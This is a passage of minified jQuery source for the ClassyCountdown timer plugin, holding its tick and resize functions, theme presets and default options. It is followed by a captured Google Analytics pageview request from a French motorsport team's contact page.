			h = Math.floor(d % 86400 % 3600 % 60 % 60)
		}
		function m() {
			d--;
			l();
			0 >= d && (n || (n = !0, b.onEndCallback()), h = g = f = e = 0);
			a.find(".ClassyCountdown-days input").val(365 - e).trigger("change");
			a.find(".ClassyCountdown-hours input").val(24 - f).trigger("change");
			a.find(".ClassyCountdown-minutes input").val(60 - g).trigger("change");
			a.find(".ClassyCountdown-seconds input").val(60 - h).trigger("change");
			a.find(".ClassyCountdown-days .ClassyCountdown-value > div").html(e);
			a.find(".ClassyCountdown-hours .ClassyCountdown-value > div").html(f);
			a.find(".ClassyCountdown-minutes .ClassyCountdown-value > div").html(g);
			a.find(".ClassyCountdown-seconds .ClassyCountdown-value > div").html(h)
		}
		function p() {
			a.find(".ClassyCountdown-wrapper > div").each(function () {
				c(this).css("height", c(this).width() + "px")
			});
			b.style.textResponsive && a.find(".ClassyCountdown-value").css("font-size", Math.floor(a.find("> div").eq(0).width() * b.style.textResponsive / 10) + "px");
			a.find(".ClassyCountdown-value").each(function () {
				c(this).css("margin-top", Math.floor(0 - parseInt(c(this).height()) / 2) + "px")
			});
			a.find(".ClassyCountdown-days input").trigger("change");
			a.find(".ClassyCountdown-hours input").trigger("change");
			a.find(".ClassyCountdown-minutes input").trigger("change");
			a.find(".ClassyCountdown-seconds input").trigger("change")
		}
		function q(a) {
			switch (a) {
			case "flat-colors":
				return {
					labels : !0,
					style : {
						element : "",
						textResponsive : .5,
						days : {
							gauge : {
								thickness : .01,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#1abc9c"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						},
						hours : {
							gauge : {
								thickness : .01,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#2980b9"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						},
						minutes : {
							gauge : {
								thickness : .01,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#8e44ad"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						},
						seconds : {
							gauge : {
								thickness : .01,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#f39c12"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						}
					}
				};
			case "flat-colors-wide":
				return {
					labels : !0,
					style : {
						element : "",
						textResponsive : .5,
						days : {
							gauge : {
								thickness : .03,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#1abc9c"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						},
						hours : {
							gauge : {
								thickness : .03,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#2980b9"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						},
						minutes : {
							gauge : {
								thickness : .03,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#8e44ad"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						},
						seconds : {
							gauge : {
								thickness : .03,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#f39c12"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						}
					}
				};
			case "flat-colors-very-wide":
				return {
					labels : !0,
					style : {
						element : "",
						textResponsive : .5,
						days : {
							gauge : {
								thickness : .12,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#1abc9c"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						},
						hours : {
							gauge : {
								thickness : .12,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#2980b9"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						},
						minutes : {
							gauge : {
								thickness : .12,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#8e44ad"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						},
						seconds : {
							gauge : {
								thickness : .12,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#f39c12"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						}
					}
				};
			case "flat-colors-black":
				return {
					labels : !0,
					style : {
						element : "",
						textResponsive : .5,
						days : {
							gauge : {
								thickness : .25,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#1abc9c",
								lineCap : "round"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						},
						hours : {
							gauge : {
								thickness : .25,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#2980b9",
								lineCap : "round"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						},
						minutes : {
							gauge : {
								thickness : .25,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#8e44ad",
								lineCap : "round"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						},
						seconds : {
							gauge : {
								thickness : .25,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#f39c12",
								lineCap : "round"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						}
					}
				};
			case "black":
				return {
					labels : !0,
					style : {
						element : "",
						textResponsive : .5,
						days : {
							gauge : {
								thickness : .01,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#222"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						},
						hours : {
							gauge : {
								thickness : .01,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#222"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						},
						minutes : {
							gauge : {
								thickness : .01,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#222"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						},
						seconds : {
							gauge : {
								thickness : .01,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#222"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						}
					}
				};
			case "black-wide":
				return {
					labels : !0,
					style : {
						element : "",
						textResponsive : .5,
						days : {
							gauge : {
								thickness : .03,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#222"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						},
						hours : {
							gauge : {
								thickness : .03,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#222"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						},
						minutes : {
							gauge : {
								thickness : .03,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#222"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						},
						seconds : {
							gauge : {
								thickness : .03,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#222"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						}
					}
				};
			case "black-very-wide":
				return {
					labels : !0,
					style : {
						element : "",
						textResponsive : .5,
						days : {
							gauge : {
								thickness : .17,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#222"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						},
						hours : {
							gauge : {
								thickness : .17,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#222"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						},
						minutes : {
							gauge : {
								thickness : .17,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#222"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						},
						seconds : {
							gauge : {
								thickness : .17,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#222"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						}
					}
				};
			case "black-black":
				return {
					labels : !0,
					style : {
						element : "",
						textResponsive : .5,
						days : {
							gauge : {
								thickness : .25,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#222",
								lineCap : "round"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						},
						hours : {
							gauge : {
								thickness : .25,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#222",
								lineCap : "round"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						},
						minutes : {
							gauge : {
								thickness : .25,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#222",
								lineCap : "round"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						},
						seconds : {
							gauge : {
								thickness : .25,
								bgColor : "rgba(0,0,0,0.05)",
								fgColor : "#222",
								lineCap : "round"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#34495e;"
						}
					}
				};
			case "white":
				return {
					labels : !0,
					style : {
						element : "",
						textResponsive : .5,
						days : {
							gauge : {
								thickness : .03,
								bgColor : "rgba(255,255,255,0.05)",
								fgColor : "#fff"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#fff;"
						},
						hours : {
							gauge : {
								thickness : .03,
								bgColor : "rgba(255,255,255,0.05)",
								fgColor : "#fff"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#fff;"
						},
						minutes : {
							gauge : {
								thickness : .03,
								bgColor : "rgba(255,255,255,0.05)",
								fgColor : "#fff"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#fff;"
						},
						seconds : {
							gauge : {
								thickness : .03,
								bgColor : "rgba(255,255,255,0.05)",
								fgColor : "#fff"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#fff;"
						}
					}
				};
			case "white-wide":
				return {
					labels : !0,
					style : {
						element : "",
						textResponsive : .5,
						days : {
							gauge : {
								thickness : .06,
								bgColor : "rgba(255,255,255,0.05)",
								fgColor : "#fff"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#fff;"
						},
						hours : {
							gauge : {
								thickness : .06,
								bgColor : "rgba(255,255,255,0.05)",
								fgColor : "#fff"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#fff;"
						},
						minutes : {
							gauge : {
								thickness : .06,
								bgColor : "rgba(255,255,255,0.05)",
								fgColor : "#fff"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#fff;"
						},
						seconds : {
							gauge : {
								thickness : .06,
								bgColor : "rgba(255,255,255,0.05)",
								fgColor : "#fff"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#fff;"
						}
					}
				};
			case "white-very-wide":
				return {
					labels : !0,
					style : {
						element : "",
						textResponsive : .5,
						days : {
							gauge : {
								thickness : .16,
								bgColor : "rgba(255,255,255,0.05)",
								fgColor : "#fff"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#fff;"
						},
						hours : {
							gauge : {
								thickness : .16,
								bgColor : "rgba(255,255,255,0.05)",
								fgColor : "#fff"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#fff;"
						},
						minutes : {
							gauge : {
								thickness : .16,
								bgColor : "rgba(255,255,255,0.05)",
								fgColor : "#fff"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#fff;"
						},
						seconds : {
							gauge : {
								thickness : .16,
								bgColor : "rgba(255,255,255,0.05)",
								fgColor : "#fff"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#fff;"
						}
					}
				};
			case "white-black":
				return {
					labels : !0,
					style : {
						element : "",
						textResponsive : .5,
						days : {
							gauge : {
								thickness : .25,
								bgColor : "rgba(255,255,255,0.05)",
								fgColor : "#fff",
								lineCap : "round"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#fff;"
						},
						hours : {
							gauge : {
								thickness : .25,
								bgColor : "rgba(255,255,255,0.05)",
								fgColor : "#fff",
								lineCap : "round"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#fff;"
						},
						minutes : {
							gauge : {
								thickness : .25,
								bgColor : "rgba(255,255,255,0.05)",
								fgColor : "#fff",
								lineCap : "round"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#fff;"
						},
						seconds : {
							gauge : {
								thickness : .25,
								bgColor : "rgba(255,255,255,0.05)",
								fgColor : "#fff",
								lineCap : "round"
							},
							textCSS : "font-family:'Open Sans';font-weight:300;color:#fff;"
						}
					}
				}
			}
		}
		var a = c(this),
		e,
		f,
		g,
		h,
		d,
		n = !1,
		b = {
			end : void 0,
			now : c.now(),
			labels : !0,
			labelsOptions : {
				lang : {
					days : "Days",
					hours : "Hours",
					minutes : "Minutes",
					seconds : "Seconds"
				},
				style : "font-size: 0.5em;"
			},
			style : {
				element : "",
				labels : !1,
				textResponsive : .5,
				days : {
					gauge : {
						thickness : .02,
						bgColor : "rgba(0, 0, 0, 0)",
						fgColor : "rgba(0, 0, 0, 1)",
						lineCap : "butt"
					},
					textCSS : ""
				},
				hours : {
					gauge : {
						thickness : .02,
						bgColor : "rgba(0, 0, 0, 0)",
						fgColor : "rgba(0, 0, 0, 1)",
						lineCap : "butt"
					},
					textCSS : ""
				},
				minutes : {
					gauge : {
						thickness : .02,
						bgColor : "rgba(0, 0, 0, 0)",
						fgColor : "rgba(0, 0, 0, 1)",
						lineCap : "butt"
					},
					textCSS : ""
				},
				seconds : {
					gauge : {
						thickness : .02,
						bgColor : "rgba(0, 0, 0, 0)",
						fgColor : "rgba(0, 0, 0, 1)",
						lineCap : "butt"
					},
					textCSS : ""
				}
			},
			onEndCallback : function () {}
		};
		k.theme && (b = c.extend(!0, b, q(k.theme)));
		b = c.extend(!0, b, k);
		(function () {
			a.append('<div class="ClassyCountdown-wrapper"><div class="ClassyCountdown-days"><input type="text" /><span class="ClassyCountdown-value"><div></div><span></span></span></div><div class="ClassyCountdown-hours"><input type="text" /><span class="ClassyCountdown-value"><div></div><span></span></span></div><div class="ClassyCountdown-minutes"><input type="text" /><span class="ClassyCountdown-value"><div></div><span></span></span></div><div class="ClassyCountdown-seconds"><input type="text" /><span class="ClassyCountdown-value"><div></div><span></span></span></div></div>');
			a.find(".ClassyCountdown-days input").knob(c.extend({
					width : "100%",
					displayInput : !1,
					readOnly : !0,
					max : 365
				}, b.style.days.gauge));
			a.find(".ClassyCountdown-hours input").knob(c.extend({
					width : "100%",
					displayInput : !1,
					readOnly : !0,
					max : 24
				}, b.style.hours.gauge));
			a.find(".ClassyCountdown-minutes input").knob(c.extend({
					width : "100%",
					displayInput : !1,
					readOnly : !0,
					max : 60
				}, b.style.minutes.gauge));
			a.find(".ClassyCountdown-seconds input").knob(c.extend({
					width : "100%",
					displayInput : !1,
					readOnly : !0,
					max : 60
				}, b.style.seconds.gauge));
			a.find(".ClassyCountdown-wrapper > div").attr("style", b.style.element);
			a.find(".ClassyCountdown-days .ClassyCountdown-value").attr("style", b.style.days.textCSS);
			a.find(".ClassyCountdown-hours .ClassyCountdown-value").attr("style", b.style.hours.textCSS);
			a.find(".ClassyCountdown-minutes .ClassyCountdown-value").attr("style", b.style.minutes.textCSS);
			a.find(".ClassyCountdown-seconds .ClassyCountdown-value").attr("style", b.style.seconds.textCSS);
			a.find(".ClassyCountdown-value").each(function () {
				c(this).css("margin-top", Math.floor(0 - parseInt(c(this).height()) / 2) + "px")
			});
			b.labels && (a.find(".ClassyCountdown-days .ClassyCountdown-value > span").html(b.labelsOptions.lang.days), a.find(".ClassyCountdown-hours .ClassyCountdown-value > span").html(b.labelsOptions.lang.hours), a.find(".ClassyCountdown-minutes .ClassyCountdown-value > span").html(b.labelsOptions.lang.minutes), a.find(".ClassyCountdown-seconds .ClassyCountdown-value > span").html(b.labelsOptions.lang.seconds), a.find(".ClassyCountdown-value > span").attr("style", b.labelsOptions.style));
			d = b.end - b.now;
			l()
		})();
		m();
		setInterval(m, 1E3);
		(function () {
			a.find(".ClassyCountdown-wrapper > div").each(function () {
				c(this).css("height", c(this).width() + "px")
			});
			b.style.textResponsive && (a.find(".ClassyCountdown-value").css("font-size", Math.floor(a.find("> div").eq(0).width() * b.style.textResponsive / 10) + "px"), a.find(".ClassyCountdown-value").each(function () {
					c(this).css("margin-top", Math.floor(0 - parseInt(c(this).height()) / 2) + "px")
				}));
			c(window).trigger("resize");
			c(window).resize(c.throttle(50, p))
		})()
	}
})(jQuery);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=155439083&t=pageview&_s=1&dl=https%3A%2F%2Fwww.pastorellocompetition.com%2Findex.php%2Fcontact%2F&ul=en-us%40posix&dt=Contact%20%3A%20infos%20et%20assistance%20-%20Team%20Pastorello%20Comp%C3%A9tition&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1044550654&gjid=1370308301&cid=1010963014.1768571950&tid=UA-163500672-1&_gid=1081469043.1768571950&_r=1&_slc=1&z=1891829235
body_size: -455
content:
2,cG-ZGJB6E90KY